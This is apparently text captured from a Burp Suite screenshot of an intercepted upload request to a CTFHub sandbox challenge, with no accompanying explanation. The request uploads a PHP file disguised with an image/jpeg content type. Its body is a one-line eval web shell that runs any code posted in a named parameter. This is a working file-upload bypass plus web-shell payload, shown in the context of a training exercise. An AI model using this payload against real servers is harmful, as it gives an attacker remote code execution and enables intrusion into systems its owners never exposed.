 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://challenge-05ff9079e87f4f3b.sandbox.ctfhub.com:10800 [47.98.117.93] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST / HTTP/1.1
Host: challenge-05ff9079e87f4f3b.sandbox.ctfhub.com:10800
Content-Length: 332
Cache-Control: max-age=0
Origin: http://challenge-05ff9079e87f4f3b.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryM9ym5eAxoxI7ALmB
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge-05ff9079e87f4f3b.sandbox.ctfhub.com:10800/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryM9ym5eAxoxI7ALmB
Content-Disposition: form-data; name="file"; filename="SevenSecondMethod.php"
Content-Type: image/jpeg
<?php @eval($_POST['Byt3h']); ?>
------WebKitFormBoundaryM9ym5eAxoxI7ALmB
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryM9ym5eAxoxI7ALmB--
? < + > 输入搜索字词 没有比赛